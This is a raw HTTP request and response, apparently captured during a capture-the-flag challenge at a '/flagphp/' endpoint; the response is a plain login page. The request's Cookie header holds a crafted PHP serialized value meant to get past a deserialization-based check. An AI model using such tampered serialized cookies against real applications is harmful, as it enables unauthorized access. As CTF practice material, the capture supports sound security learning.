 GET /flagphp/ HTTP/1.1
Host: 120.24.86.145:8002
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.94 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=6pqr27ic8v9lajhdhdpdda423io07u40;ISecer=s:21:"ISecer:www.isecer.com";
Connection: close
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 07 Aug 2018 07:52:40 GMT
Content-Type: text/html
Connection: close
Content-Length: 493
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Login</title>
<link rel="stylesheet" href="admin.css" type="text/css">
</head>
<body>
<br>
<div class="container" align="center">
<form method="POST" action="#">
<p><input name="user" type="text" placeholder="Username"></p>
<p><input name="password" type="password" placeholder="Password"></p>
<p><input value="Login" type="button"/></p>
</form>
</div>
</body>
</html>